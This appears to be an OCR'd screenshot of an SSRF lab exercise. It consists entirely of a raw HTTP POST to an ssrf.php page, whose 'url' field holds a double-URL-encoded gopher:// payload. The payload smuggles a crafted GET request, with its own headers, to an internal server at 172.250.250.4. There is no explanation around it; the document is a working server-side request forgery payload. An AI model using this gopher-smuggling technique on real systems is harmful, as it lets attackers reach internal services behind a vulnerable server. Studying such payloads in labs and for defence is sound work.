 POST /ssrf/ssrf.php HTTP/1.1
Host: 121.43.53.23:9091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 562
Origin: http://121.43.53.23:9091
Connection: close
Referer: http://121.43.53.23:9091/ssrf/ssrf.php
Upgrade-Insecure-Requests: 1

url=
gopher%3A%2F%2F172.250.250.4%3A80%2F%25%35%66%25%3
4%37%25%34%35%25%35%34%25%32%30%25%32%66%25%36%65%
25%36%31%25%36%64%25%36%35%25%32%65%25%37%30%25%36
%38%25%37%30%25%33%66%25%36%65%25%36%31%25%36%64%2
5%36%35%25%33%64%25%36%32%25%36%35%25%36%65%25%36%
32%25%36%35%25%36%65%25%32%30%25%34%38%25%35%34%25
%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%3
1%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%
37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32
%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%3
3%32%25%33%35%25%33%30%25%32%65%25%33%34%25%30%64%
25%30%61